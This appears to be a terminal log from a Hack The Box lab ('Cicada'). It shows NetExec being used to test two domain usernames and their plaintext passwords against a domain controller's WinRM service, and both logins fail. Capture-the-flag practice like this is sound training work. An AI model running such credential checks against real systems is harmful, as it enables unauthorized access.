 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Cicada]
└──_ #nxc winrm cicada.htb -u david.orelious -p 'aRt$Lp#7t*VQ!3'
WINRM 10.129.83.52 5985 CICADA-DC [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb)
WINRM 10.129.83.52 5985 CICADA-DC [-] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Cicada]
└──_ #nxc winrm cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8'
WINRM 10.129.83.52 5985 CICADA-DC [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb)
WINRM 10.129.83.52 5985 CICADA-DC [-] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8